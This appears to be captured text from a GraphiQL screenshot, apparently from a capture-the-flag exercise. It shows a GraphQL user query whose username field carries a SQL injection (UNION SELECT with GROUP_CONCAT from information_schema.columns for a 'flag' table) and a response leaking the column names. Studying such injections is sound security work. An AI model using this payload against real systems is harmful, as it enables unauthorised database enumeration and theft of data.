 GraphiQL Prettify History Docs
1 {
2 user(username: "student' UNION SELECT 1,2,GROUP_CONCAT(column_name),4,5,6 FROM information_schema.columns WHERE table_name='flag'-- -") {
3 username
4 }
5 }
{
"data": {
"user": {
"username": "id,flag"
}
}
}
QUERY VARIABLES